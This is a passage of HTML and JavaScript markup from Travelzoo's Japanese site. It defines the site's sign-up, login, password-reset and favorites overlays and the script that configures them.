                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3660';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
